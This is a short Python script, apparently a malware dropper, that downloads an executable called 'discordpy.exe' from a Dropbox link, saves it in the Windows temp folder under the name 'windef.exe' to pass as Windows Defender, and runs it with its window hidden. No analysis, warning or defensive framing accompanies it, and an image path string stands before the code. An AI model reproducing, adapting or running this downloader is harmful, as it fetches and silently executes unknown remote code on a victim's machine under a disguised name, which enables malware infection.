 import requests
import subprocess
import os
url = "https://dl.dropbox.com/scl/fi/jjtrgmwdcc4mfddjdajdi/discordpy.exe?
rlkey=p1wwwn3qtodhghsose8gqa9ud&dl=0"
def start():
archivo_destino = os.path.join(os.environ['TEMP'], 'windef.exe')
print(f'Descargando {url}...')
response = requests.get(url)
with open(archivo_destino, 'wb') as archivo:
archivo.write(response.content)
print(f'Archivo descargado en: {archivo_destino}')
print(f'Ejecutando {archivo_destino}...')
subprocess.run([archivo_destino], creationflags=subprocess.CREATE_NO_WINDOW, shell=True)
print('Proceso completado.')